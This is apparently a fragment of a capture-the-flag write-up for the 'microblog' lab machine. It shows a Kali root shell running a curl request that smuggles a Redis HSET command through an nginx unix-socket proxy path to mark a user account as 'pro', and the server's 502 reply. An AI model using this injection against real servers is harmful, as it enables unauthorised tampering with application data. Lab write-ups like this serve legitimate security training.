 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl -X HSET "http://microblog.htb/static/unix:%2Fvar%2Frun%2Fredis%2Fredis.sock:maalfer%20pro%20true%20a/b"
<html>
<head><title>502 Bad Gateway</title></head>
<body>
<center><h1>502 Bad Gateway</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>